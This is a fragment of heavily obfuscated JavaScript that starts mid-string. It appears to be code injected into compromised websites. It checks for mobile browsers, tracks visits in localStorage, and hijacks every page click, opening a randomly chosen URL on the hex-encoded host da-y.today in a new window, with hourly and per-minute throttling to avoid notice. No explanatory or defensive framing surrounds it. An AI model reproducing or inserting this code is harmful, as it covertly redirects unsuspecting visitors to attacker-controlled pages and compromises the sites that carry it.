f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x64\x64\x52\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x53\x58\x72\x36\x63\x38','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x4d\x6c\x37\x63\x35',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());